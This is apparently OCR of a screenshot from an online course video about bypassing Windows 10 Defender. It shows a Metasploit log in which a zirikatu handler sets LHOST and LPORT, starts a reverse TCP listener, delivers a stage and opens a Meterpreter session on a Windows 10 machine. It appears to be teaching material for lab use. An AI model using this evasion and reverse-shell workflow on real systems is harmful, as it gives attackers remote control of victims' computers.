 Bypass Windows 10 Defender an
How to Install Mono on Ubuntu
https://infyspringboard.onwingspan.com/web/en/viewer/video/lex_auth_0127865986841886722397_shared?collectionId=lex_auth_013094417601454...
Import favorites
Gmail
YouTube
Maps
Dashboard
ASUS E-Service
Infosys
Springboard
Explore
EN
What do you want to learn?
File Edit View Search Terminal Help
resource (/root/Downloads/zirikatu-master/handler/handler.rc)> set LHOST 172.20.10.3
LHOST => 172.20.10.3
resource (/root/Downloads/zirikatu-master/handler/handler.rc)> set LPORT 5555
LPORT => 5555
resource (/root/Downloads/zirikatu-master/handler/handler.rc)> set EXITONSESSION false
EXITONSESSION => false
resource (/root/Downloads/zirikatu-master/handler/handler.rc)> exploit -j
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 172.20.10.3:5555
msf exploit(multi/handler) > [*] Sending stage (179779 bytes) to 172.20.10.6
[*] Meterpreter session 1 opened (172.20.10.3:5555 -> 172.20.10.6:49934) at 2018-08-12 07:44:15 -0400
msf exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > sysinfo
Computer : DESKTOP-JGCGTVV
OS : Windows 10 (Build 17134).
Architecture : x64
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter >
Packt>
-0:28
1x
Discussion Forum
Powered by Infosys Wingspan
© Infosys Ltd. 2019-2023. | Terms & Conditions | Help & Contact
88°F
Haze
Search
ENG
IN
10:05
21-06-2023
1